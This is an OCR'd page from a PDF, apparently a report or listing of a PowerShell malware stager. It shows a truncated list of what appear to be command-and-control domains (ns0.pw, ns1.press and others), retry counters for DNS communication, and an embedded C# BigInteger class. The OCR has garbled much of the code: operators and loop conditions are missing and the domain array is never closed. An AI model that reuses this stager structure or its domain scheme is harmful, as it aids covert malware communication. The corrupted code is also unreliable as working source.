# This section should be ommited as it is present in Stager
# ============================================================================
$domains =
@("ns0.pw","ns0.site","ns0.space","ns0.website","ns1.press","ns1.website","ns2.press",

$retryCount = 10
$retryCountDoDns = 10

$biginteger = @"
using System;using System.Runtime.Serialization;using
System.Runtime.Serialization.Formatters;using System.Security.Permissions;using
System.Text;using System.Collections.Generic;namespace X{enum
Sign{Positive,Negative};[Serializable]
public sealed class BigIntegerException:Exception
{public BigIntegerException(string message,Exception
innerException):base(message,innerException)
{}}
[Serializable]
public sealed class
BigInteger:ISerializable,IEquatable,IComparable,IComparable{private const long
NumberBase=65536;internal const int MaxSize=2*640;private const int
RatioToBinaryDigits=16;private static readonly BigInteger Zero=new B
igInteger();private static readonly BigInteger One=new BigInteger(1);private static
readonly BigInteger Two=new BigInteger(2);private static readonly BigInteger Ten=new
BigInteger(10);private long[]digits;private int size;private Sign sign;public
BigInteger()
{digits=new long[MaxSize];size=1;digits[size]=0;sign=Sign.Positive;}
public BigInteger(long n)
{digits=new long[MaxSize];sign=Sign.Positive;if(n==0)
{size=1;digits[size]=0;}
else
{if(n<0)
{n=-n;sign=Sign.Negative;}
size=0;while(n>0)
{digits[size]=n%NumberBase;n/=NumberBase;size++;}}}
public BigInteger(BigInteger n)
{digits=new long[MaxSize];size=n.size;sign=n.sign;for(int i=0;i'9'))
{if((i==0)&&(numberString[i]=='-'))
numberSign=Sign.Negative;else
throw new BigIntegerException("Invalid numeric string.",null);}
else
number=number*Ten+long.Parse(numberString[i].ToString());}
sign=numberSign;digits=new long[MaxSize];size=number.size;for(i=0;iMaxSize)
throw new BigIntegerException("The byte array's content exceeds the maximum size of a
BigInteger.",null);digits=new long[MaxSize];sign=Sign.Positive;for(int i=0;i0)&&
(reducible==true))
{if(digits[size-1]==0)
size--;else reducible=false;}}
private BigInteger(SerializationInfo info,StreamingContext context)
{bool signValue=(bool)info.GetValue("sign",typeof(bool));if(signValue==true)
sign=Sign.Positive;else
sign=Sign.Negative;size=(int)info.GetValue("size",typeof(short));digits=new
long[MaxSize];int i;for(i=0;ib.size)
return true;if(a.size=0;i--)
if(a.digits[i]>b.digits[i])
3/18